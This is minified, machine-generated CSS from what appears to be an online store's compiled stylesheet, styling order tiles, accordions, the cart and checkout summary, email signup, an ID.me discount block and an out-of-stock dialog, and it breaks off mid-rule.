.OrderProductTile-module-scss-module__pQIN3a__total-price{font-weight:var(--font-bold);padding-right:var(--spacing-xl)}@media screen and (min-width:768px){.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile .OrderProductTile-module-scss-module__pQIN3a__prices .OrderProductTile-module-scss-module__pQIN3a__total-price{margin-right:var(--spacing-xs);padding-right:0;display:inline-block}}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile .OrderProductTile-module-scss-module__pQIN3a__prices .OrderProductTile-module-scss-module__pQIN3a__price-quantity{padding-right:var(--spacing-2md);white-space:nowrap}@media screen and (min-width:768px){.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile .OrderProductTile-module-scss-module__pQIN3a__prices .OrderProductTile-module-scss-module__pQIN3a__price-quantity{margin-right:var(--spacing-xl);padding-right:0;display:inline-block}}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__order-product-tile .OrderProductTile-module-scss-module__pQIN3a__prices .OrderProductTile-module-scss-module__pQIN3a__strikethrough-price{color:var(--color-grey-5);text-decoration:line-through}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__returns-message{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);margin-top:var(--spacing-2xs)}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__shipping-info-container:is(.OrderProductTile-module-scss-module__pQIN3a__reason-step .OrderProductTile-module-scss-module__pQIN3a__shipping-info-container){display:none}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__shipping-info .OrderProductTile-module-scss-module__pQIN3a__shipped-to{font-weight:var(--font-semibold)}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__shipping-info .OrderProductTile-module-scss-module__pQIN3a__shipping-line{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);white-space:nowrap}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__cta-buttons{color:var(--color-grey-5);font-weight:var(--font-semibold);display:flex}.OrderProductTile-module-scss-module__pQIN3a__order-product-info .OrderProductTile-module-scss-module__pQIN3a__cta-buttons .OrderProductTile-module-scss-module__pQIN3a__buy-again{padding-right:var(--spacing-xl)}
:where([class*=font-]).Accordion-module-scss-module__HQ8vOW__font-regular{font-weight:var(--font-regular)}:where([class*=font-]).Accordion-module-scss-module__HQ8vOW__font-semibold{font-weight:var(--font-semibold)}:where([class*=font-]).Accordion-module-scss-module__HQ8vOW__font-bold{font-weight:var(--font-bold)}:where([class*=font-]).Accordion-module-scss-module__HQ8vOW__font-condensed-black{font-weight:var(--font-condensed-black)}.Accordion-module-scss-module__HQ8vOW__accordion--container{--Accordion-default-title-color-local:var(--Accordion-default-title-color,#1d1d1d);--Accordion-default-text-color-local:var(--Accordion-default-text-color,#444);--Accordion-default-icon-color-local:var(--Accordion-default-icon-color,#1d1d1d);--Accordion-default-border-color-local:var(--Accordion-default-border-color,#d0d0d0);--Accordion-large-title-color-local:var(--Accordion-large-title-color,#1d1d1d);--Accordion-large-title-hover-color-local:var(--Accordion-large-title-hover-color,#5f5f5f);--Accordion-large-background-color-local:var(--Accordion-large-background-color,#f7f7f7);--accordion-transition-time:.3s;--accordion-transition-easing:cubic-bezier(.4,0,.2,1);border-bottom:1px solid var(--Accordion-default-border-color-local);color:var(--Accordion-default-text-color-local);box-shadow:none;background:0 0}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading{-webkit-user-select:none;user-select:none;cursor:pointer;grid-gap:var(--spacing-sm);font-family:var(--font-default),sans-serif;font-size:var(--font-size-body);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:0;justify-content:center;align-items:center;display:flex;position:relative}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading:first-of-type{border-top:1px solid var(--Accordion-default-border-color-local)}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading>div:first-of-type{margin:var(--spacing-xs)0;line-height:var(--spacing-sm);color:var(--Accordion-default-title-color-local);flex-grow:1}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading>.Accordion-module-scss-module__HQ8vOW__accordion--heading-icons{min-width:var(--spacing-md)}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading>.Accordion-module-scss-module__HQ8vOW__accordion--heading-icons>svg{width:var(--spacing-md);transition:transform var(--accordion-transition-time)var(--accordion-transition-easing);transform:rotate(180deg)translateY(-2px)}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading-noarrow>div:first-of-type{line-height:inherit;margin:0}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--details{height:auto;max-height:none;transition:all var(--accordion-transition-time)var(--accordion-transition-easing)0s;font-family:var(--font-default),sans-serif;font-size:var(--font-size-body);line-height:1.5;font-weight:var(--font-regular);letter-spacing:0;opacity:0;line-height:var(--spacing-sm);grid-template-rows:0fr;padding-bottom:0;display:grid;overflow-y:hidden}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--details>div{overflow:hidden}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--details p{margin:var(--spacing-2xs)0 0 0}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--details p:first-of-type{margin-top:0}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--details>div>ul{padding:0 0 0 var(--spacing-sm);margin:0}.Accordion-module-scss-module__HQ8vOW__accordion--container>div>.Accordion-module-scss-module__HQ8vOW__accordion--details>div>ul li+li{margin-top:var(--spacing-2xs)}.Accordion-module-scss-module__HQ8vOW__accordion--container>div[aria-expanded=true]>.Accordion-module-scss-module__HQ8vOW__accordion--details{max-height:none;padding-bottom:var(--spacing-xs);opacity:1;grid-template-rows:1fr}.Accordion-module-scss-module__HQ8vOW__accordion--container>div[aria-expanded=true]>.Accordion-module-scss-module__HQ8vOW__accordion--heading>.Accordion-module-scss-module__HQ8vOW__accordion--heading-icons>svg{transform:rotate(0)translateY(2px)}.Accordion-module-scss-module__HQ8vOW__accordion--container-small{padding:var(--spacing-2xs)0;border:none}.Accordion-module-scss-module__HQ8vOW__accordion--container-small>div>.Accordion-module-scss-module__HQ8vOW__accordion--details{font-family:var(--font-default),sans-serif;font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;margin:0}.Accordion-module-scss-module__HQ8vOW__accordion--container-small>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading>div:first-of-type{margin:var(--spacing-2xs)0}.Accordion-module-scss-module__HQ8vOW__accordion--container-small>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading:first-of-type{border:none}.Accordion-module-scss-module__HQ8vOW__accordion--container-small>div[aria-expanded=true]>.Accordion-module-scss-module__HQ8vOW__accordion--details{padding-bottom:var(--spacing-2xs)}.Accordion-module-scss-module__HQ8vOW__accordion--container-large{border:none}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div{background:var(--Accordion-large-background-color-local);margin-bottom:var(--spacing-3xs);border-radius:var(--spacing-2xs)}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading{font-family:var(--font-default),sans-serif;font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;font-family:var(--font-extended),sans-serif;padding:0 var(--spacing-xs);border-radius:var(--spacing-2xs)}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading>div:first-of-type{margin:var(--spacing-sm)0}@media (hover:hover){.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading>div{color:var(--Accordion-large-title-hover-color-local)}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading>div>svg>path{stroke:var(--Accordion-large-title-hover-color-local)}}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading>.Accordion-module-scss-module__HQ8vOW__accordion--heading-icons>svg{width:var(--spacing-xs);transform:rotate(0)translateY(2px)}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading>.Accordion-module-scss-module__HQ8vOW__accordion--heading-icons>svg[data-open]{display:block}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading>.Accordion-module-scss-module__HQ8vOW__accordion--heading-icons>svg[data-close]{display:none}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div>.Accordion-module-scss-module__HQ8vOW__accordion--heading:first-of-type{border:none}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div[aria-expanded=true]>.Accordion-module-scss-module__HQ8vOW__accordion--details{grid-template-rows:1fr;max-height:none}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div[aria-expanded=true]>.Accordion-module-scss-module__HQ8vOW__accordion--heading>.Accordion-module-scss-module__HQ8vOW__accordion--heading-icons>svg[data-open]{display:none}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div[aria-expanded=true]>.Accordion-module-scss-module__HQ8vOW__accordion--heading>.Accordion-module-scss-module__HQ8vOW__accordion--heading-icons>svg[data-close]{display:block}.Accordion-module-scss-module__HQ8vOW__accordion--container-large>div>div{padding:0 var(--spacing-xs)}
@keyframes AccordionCollection-module-scss-module__lkCVyG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AccordionCollection-module-scss-module__lkCVyG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AccordionCollection-module-scss-module__lkCVyG__collection{--content-max-width:920px;--headline-spacing:var(--spacing-xs);max-width:var(--content-max-width);padding:var(--spacing-xs)var(--spacing-xs)var(--spacing-sm);margin:0 auto;position:relative}.AccordionCollection-module-scss-module__lkCVyG__collection__article{padding:0}.AccordionCollection-module-scss-module__lkCVyG__collection__openall{margin:var(--spacing-sm)auto 0;font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;display:block}@media screen and (min-width:768px){.AccordionCollection-module-scss-module__lkCVyG__collection__openall{width:var(--button-width,auto);margin:var(--spacing-md)auto 0}}.AccordionCollection-module-scss-module__lkCVyG__collection__headline{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;margin:0 0 var(--headline-spacing)0}@media screen and (min-width:768px){.AccordionCollection-module-scss-module__lkCVyG__collection__headline{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;font-style:normal;font-stretch:100%;font-weight:var(--font-weight-bold);--headline-spacing:var(--spacing-3xs)}.AccordionCollection-module-scss-module__lkCVyG__collection__headline p{margin:0}}.AccordionCollection-module-scss-module__lkCVyG__collection__headline.AccordionCollection-module-scss-module__lkCVyG__headline1{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.AccordionCollection-module-scss-module__lkCVyG__collection__headline.AccordionCollection-module-scss-module__lkCVyG__headline1{font-size:var(--font-size-h1);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;text-transform:uppercase;font-style:normal;font-stretch:75%}}.AccordionCollection-module-scss-module__lkCVyG__collection__headline.AccordionCollection-module-scss-module__lkCVyG__headline2{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.AccordionCollection-module-scss-module__lkCVyG__collection__headline.AccordionCollection-module-scss-module__lkCVyG__headline2{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}}.AccordionCollection-module-scss-module__lkCVyG__collection__headline.AccordionCollection-module-scss-module__lkCVyG__headline3{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.AccordionCollection-module-scss-module__lkCVyG__collection__headline.AccordionCollection-module-scss-module__lkCVyG__headline3{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}}.AccordionCollection-module-scss-module__lkCVyG__collection__headline.AccordionCollection-module-scss-module__lkCVyG__headline5{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px}@media screen and (min-width:768px){.AccordionCollection-module-scss-module__lkCVyG__collection__headline.AccordionCollection-module-scss-module__lkCVyG__headline5{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.AccordionCollection-module-scss-module__lkCVyG__collection__headline.AccordionCollection-module-scss-module__lkCVyG__headline6{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-condensed-black);letter-spacing:.5px}.AccordionCollection-module-scss-module__lkCVyG__collection div[aria-expanded=true]>.ua-accordion-details{padding-bottom:var(--spacing-sm)!important}.AccordionCollection-module-scss-module__lkCVyG__collection .ua-accordion-heading>div{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;letter-spacing:0}.AccordionCollection-module-scss-module__lkCVyG__collection div[data-testid=accordion-detail]:first-of-type>div{border-top:none!important}
@keyframes OrderSummary-module-scss-module__R-IKTq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes OrderSummary-module-scss-module__R-IKTq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.OrderSummary-module-scss-module__R-IKTq__checkout-order-summary{margin:var(--spacing-xs);background:var(--color-white);padding:var(--spacing-xs)var(--spacing-2md)var(--spacing-md)}@media screen and (max-width:1023px){.OrderSummary-module-scss-module__R-IKTq__checkout-order-summary{margin:var(--spacing-sm);padding:0}.OrderSummary-module-scss-module__R-IKTq__checkout-order-summary h2{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px}}.OrderSummary-module-scss-module__R-IKTq__checkout-order-summary hr{margin:var(--spacing-sm)0}@media screen and (min-width:1024px){.OrderSummary-module-scss-module__R-IKTq__checkout-order-summary .OrderSummary-module-scss-module__R-IKTq__loyalty-hub+.OrderSummary-module-scss-module__R-IKTq__promo{padding-top:var(--spacing-sm);border-top:1px solid var(--color-grey-3)}}@media screen and (max-width:1023px){.OrderSummary-module-scss-module__R-IKTq__checkout-order-summary.OrderSummary-module-scss-module__R-IKTq__has-promo-accordion .OrderSummary-module-scss-module__R-IKTq__loyalty-hub{margin-top:var(--spacing-sm);border-top:1px solid var(--color-grey-3)}}.OrderSummary-module-scss-module__R-IKTq__discount-line-item{color:var(--color-green)}@media screen and (max-width:1023px){.OrderSummary-module-scss-module__R-IKTq__cart-order-summary{margin-top:var(--spacing-sm)}}.OrderSummary-module-scss-module__R-IKTq__cart-order-summary h2{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;margin-bottom:var(--spacing-sm)}.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__order-summary-line-item{font-size:var(--font-size-body);margin-bottom:var(--spacing-3xs);justify-content:space-between;display:flex}.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__order-summary-points{color:var(--color-green)}.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__order-summary-grand-total{margin-top:var(--spacing-sm);padding-top:var(--spacing-sm);border-top:1px solid var(--color-grey-3);font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px}.OrderSummary-module-scss-module__R-IKTq__cart-order-summary klarna-placement{width:100%;margin-bottom:0;display:inline-flex}@media screen and (max-width:1023px){.OrderSummary-module-scss-module__R-IKTq__cart-order-summary klarna-placement,.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__pay-later-container:not(:empty){border:none}}.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__checkout-btns-container{margin-top:var(--spacing-xs)}@media screen and (min-width:1024px){.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__checkout-btns-container{margin-top:var(--spacing-sm)}}.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__checkout-container .OrderSummary-module-scss-module__R-IKTq__checkout-disabled{pointer-events:none}@media screen and (max-width:1023px){.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__checkout-container{top:auto;right:0;bottom:var(--safe-margin-bottom);z-index:var(--checkout-container-z-index);box-sizing:border-box;border-top:1px solid var(--color-grey-3);background-color:var(--color-white);min-height:116px;padding:16px;position:fixed;left:0;box-shadow:0 -2px 4px #1d1d1d1a}}.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__checkout-container>:first-child{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);display:none}@media screen and (max-width:1023px){.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__checkout-container>:first-child{justify-content:space-between;margin-bottom:16px;display:flex}}.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__checkout-container>:last-child{font-size:var(--font-size-subtext);flex-direction:column;justify-content:space-between;gap:16px;display:flex}@media screen and (max-width:1023px){.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__checkout-container>:last-child{flex-direction:row-reverse}}.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__checkout-container>:last-child>a[data-variant=tertiary]{width:100%}@media screen and (max-width:1023px){.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__checkout-container>:last-child>a[data-variant=tertiary]{flex-grow:1}}.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__checkout-container>:last-child>.OrderSummary-module-scss-module__R-IKTq__paypal-overrides,.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__checkout-container>:last-child>.OrderSummary-module-scss-module__R-IKTq__paypal-overrides *{box-sizing:border-box!important;width:100%!important;min-width:0!important}@media screen and (min-width:1024px){.OrderSummary-module-scss-module__R-IKTq__cart-order-summary .OrderSummary-module-scss-module__R-IKTq__promo{margin-top:var(--spacing-md);padding-top:var(--spacing-sm);border-top:1px solid var(--color-grey-3)}}.OrderSummary-module-scss-module__R-IKTq__cart-order-summary.OrderSummary-module-scss-module__R-IKTq__has-promo-accordion .OrderSummary-module-scss-module__R-IKTq__loyalty-hub{margin-top:var(--spacing-sm);border-top:1px solid var(--color-grey-3)}.OrderSummary-module-scss-module__R-IKTq__promo{margin-top:var(--spacing-sm)}.OrderSummary-module-scss-module__R-IKTq__loyalty-estimated-points-wrapper{width:100%;margin:var(--spacing-sm)0 0;padding:var(--spacing-sm)0 0;border-top:1px solid var(--color-grey-3)}.OrderSummary-module-scss-module__R-IKTq__has-promo-accordion .OrderSummary-module-scss-module__R-IKTq__loyalty-estimated-points-wrapper{border-top:none;padding-top:0}.OrderSummary-module-scss-module__R-IKTq__additional-payments-wrapper{margin-top:var(--spacing-xs);display:inline-block}.OrderSummary-module-scss-module__R-IKTq__idme-wrapper,.OrderSummary-module-scss-module__R-IKTq__klarna-wrapper,.OrderSummary-module-scss-module__R-IKTq__paypal-wrapper,.OrderSummary-module-scss-module__R-IKTq__shoprunner-wrapper{margin-top:var(--spacing-sm)}.OrderSummary-module-scss-module__R-IKTq__klarna-wrapper>div>svg{display:none}.OrderSummary-module-scss-module__R-IKTq__klarna-wrapper ::part(osm-badge){width:45px;height:20px}.OrderSummary-module-scss-module__R-IKTq__klarna-wrapper ::part(osm-message){margin-left:-6px}.OrderSummary-module-scss-module__R-IKTq__klarna-wrapper ::part(osm-cta){font-size:var(--font-size-subtext)}.OrderSummary-module-scss-module__R-IKTq__paypal-wrapper>div{padding:0;line-height:.86}.OrderSummary-module-scss-module__R-IKTq__disabled{pointer-events:none;opacity:.6}.OrderSummary-module-scss-module__R-IKTq__promo-accordion{margin-top:var(--spacing-sm)}
@keyframes EmailSignup-module-scss-module__6FDclq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes EmailSignup-module-scss-module__6FDclq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.EmailSignup-module-scss-module__6FDclq__email__wrapper{flex-direction:column;justify-content:space-evenly;align-items:center;display:flex}@media screen and (min-width:768px){.EmailSignup-module-scss-module__6FDclq__email__wrapper{padding-bottom:var(--spacing-md);flex-direction:row-reverse;justify-content:space-evenly}.EmailSignup-module-scss-module__6FDclq__email__wrapper--inverse{flex-direction:row}}.EmailSignup-module-scss-module__6FDclq__email__copy{padding:var(--spacing-sm)var(--spacing-xs);gap:var(--spacing-sm);flex-direction:column;display:flex}@media screen and (min-width:768px){.EmailSignup-module-scss-module__6FDclq__email__copy{gap:var(--spacing-md);margin:0 auto}}.EmailSignup-module-scss-module__6FDclq__email__headline{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px}@media screen and (min-width:768px){.EmailSignup-module-scss-module__6FDclq__email__headline{font-size:var(--font-size-h3);line-height:1.2;font-weight:var(--font-bold);letter-spacing:.25px;width:var(--desktop-width)}}.EmailSignup-module-scss-module__6FDclq__email__subheadline{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px}.EmailSignup-module-scss-module__6FDclq__email__media{width:100%}@media screen and (min-width:768px){.EmailSignup-module-scss-module__6FDclq__email__media{width:50%}.EmailSignup-module-scss-module__6FDclq__email__media--hide-dt{display:none}}@media screen and (max-width:767px){.EmailSignup-module-scss-module__6FDclq__email__media--hide-mb{display:none}}
@keyframes IdMeDiscount-module-scss-module__9l3CKq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes IdMeDiscount-module-scss-module__9l3CKq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount{margin-top:var(--spacing-md);color:var(--color-black);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add .IdMeDiscount-module-scss-module__9l3CKq__control-labels{margin:0 0 var(--spacing-2xs)}@media screen and (max-width:1023px){.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add .IdMeDiscount-module-scss-module__9l3CKq__control-labels{font-size:var(--font-size-subtext)}}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add button{appearance:none;cursor:pointer;background:0 0;border:none;border-radius:0;margin:0;padding:0;display:block}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add button img{display:block}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add .IdMeDiscount-module-scss-module__9l3CKq__error{margin:var(--spacing-2xs)0 0;font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-red)}@media screen and (max-width:1023px){.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add .IdMeDiscount-module-scss-module__9l3CKq__error{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0}}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add .IdMeDiscount-module-scss-module__9l3CKq__add-footer{align-items:center;gap:var(--spacing-3xs);margin:var(--spacing-xs)0 0;font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;display:flex}@media screen and (max-width:1023px){.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add .IdMeDiscount-module-scss-module__9l3CKq__add-footer{font-size:var(--font-size-legal)}}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add .IdMeDiscount-module-scss-module__9l3CKq__add-footer img{margin-right:var(--spacing-3xs)}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add .IdMeDiscount-module-scss-module__9l3CKq__add-footer a{font-size:var(--font-size-subtext);margin:0}@media screen and (max-width:1023px){.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__add .IdMeDiscount-module-scss-module__9l3CKq__add-footer a{font-size:var(--font-size-legal)}}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__remove{justify-content:space-between;align-items:flex-start;display:flex}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__remove .IdMeDiscount-module-scss-module__9l3CKq__message{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__remove .IdMeDiscount-module-scss-module__9l3CKq__message .IdMeDiscount-module-scss-module__9l3CKq__discount-amount{color:var(--color-green)}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__remove .IdMeDiscount-module-scss-module__9l3CKq__id-me-user{margin:var(--spacing-2xs)0 0;gap:var(--spacing-2xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;align-items:center;display:flex}.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount .IdMeDiscount-module-scss-module__9l3CKq__remove.IdMeDiscount-module-scss-module__9l3CKq__with-discount-amount .IdMeDiscount-module-scss-module__9l3CKq__message{font-weight:var(--font-regular)}.ua-accordion-details>div>.IdMeDiscount-module-scss-module__9l3CKq__id-me-discount{margin:0 0 var(--spacing-sm)}
@keyframes OosInfoDialog-module-scss-module__PBURRW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes OosInfoDialog-module-scss-module__PBURRW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.OosInfoDialog-module-scss-module__PBURRW__oos-container{text-align:left}.OosInfoDialog-module-scss-module__PBURRW__oos-container .OosInfoDialog-module-scss-module__PBURRW__oos-info{margin:0 0 var(--spacing-sm);font-weight:var(--font-regular);color:var(--color-secondary-text);font-size:1em}.OosInfoDialog-module-scss-module__PBURRW__oos-container .OosInfoDialog-module-scss-module__PBURRW__oos-btn-container{flex-direction:column;display:flex}.OosInfoDialog-module-scss-module__PBURRW__oos-container .OosInfoDialog-module-scss-module__PBURRW__oos-btn-container button:first-child{margin-bottom:var(--spacing-xs)}.OosInfoDialog-module-scss-module__PBURRW__oos-container .OosInfoDialog-module-scss-module__PBURRW__oos-subtitle{margin-top:calc(var(--spacing-3xs)*-1);margin-bottom:var(--spacing-md)}.OosInfoDialog-module-scss-module__PBURRW__oos-container .OosInfoDialog-module-scss-module__PBURRW__tiles-container{margin-top:var(--spacing-sm);overflow-y:auto}.OosInfoDialog-module-scss-module__PBURRW__oos-container .OosInfoDialog-module-scss-module__PBURRW__tiles-container .OosInfoDialog-module-scss-module__PBURRW__tile{margin-bottom:var(--spacing-xs);grid-template-columns:1fr 2fr;display:grid}.OosInfoDialog-module-scss-module__PBURRW__oos-container .OosInfoDialog-module-scss-module__PBURRW__tiles-container .OosInfoDialog-module-scss-module__PBURRW__tile .OosInfoDialog-module-scss-module__PBURRW__item-details{padding-left:var(--spacing-xs)}.OosInfoDialog-module-scss-module__PBURRW__oos-container .OosInfoDialog-module-scss-module__PBURRW__tiles-container .OosInfoDialog-module-scss-module__PBURRW__tile .OosInfoDialog-module-scss-module__PBURRW__item-details p{margin:0}.OosInfoDialog-module-scss-module__PBURRW__oos-container .OosInfoDialog-module-scss-module__PBURRW__tiles-container .OosInfoDialog-module-scss-module__PBURRW__tile 